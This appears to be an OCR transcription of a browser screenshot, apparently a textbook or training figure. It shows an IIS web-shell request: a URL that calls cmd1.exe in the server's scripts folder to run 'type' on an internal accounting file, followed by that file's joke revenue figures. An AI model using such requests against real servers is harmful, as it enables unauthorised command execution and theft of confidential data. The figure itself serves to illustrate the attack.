 http://iisserver/scripts/cmd1.exe?/c+type+c:\shared_lan\accounting\2004_annual...
File Edit View Favorites Tools Help
Back Search Favorites »
Address rver/scripts/cmd1.exe?/c+type+c:\shared_lan\accounting\2004_annual_revenue.txt Go
100.000.000 $ income
15.000.000 $ production cost
85.000.000 $ revenue
20.000.000 $ employees
20.000.000 $ investment
25.000.000 $ CEO
20.000.000 $ Accountant (me:)
Done Local intranet